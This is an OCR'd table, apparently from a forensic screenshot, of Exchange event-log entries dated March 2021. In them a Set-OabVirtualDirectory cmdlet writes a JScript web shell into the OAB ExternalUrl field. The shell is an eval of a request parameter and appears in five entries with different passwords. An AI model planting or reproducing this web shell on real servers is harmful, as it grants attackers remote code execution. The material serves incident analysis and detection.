 CreationTime Channel EventID Cmdlet Payload
2021-03- MSExchange 1 Set- -ExternalUrl "http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["klk123456"],"unsafe");}</script>" -Identity
03T05:24:21Z Management OabVirtualDirectory "OAB (Default Web Site)"
2021-03- MSExchange 1 Set- -ExternalUrl "http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["klk123456"],"unsafe");}</script>" -Identity
03T07:24:35Z Management OabVirtualDirectory "OAB (Default Web Site)"
2021-03- MSExchange 1 Set- -ExternalUrl "http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["gttkomomo"],"unsafe");}</script>" -Identity
04T11:26:49Z Management OabVirtualDirectory "OAB (Default Web Site)"
2021-03- MSExchange 1 Set- -ExternalUrl "http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["mag4"],"unsafe");}</script>" -Identity "OAB
04T17:06:06Z Management OabVirtualDirectory (Default Web Site)"
2021-03- MSExchange 1 Set- -ExternalUrl "http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["Load"],"unsafe");}</script>" -Identity "OAB
05T13:58:10Z Management OabVirtualDirectory (Default Web Site)"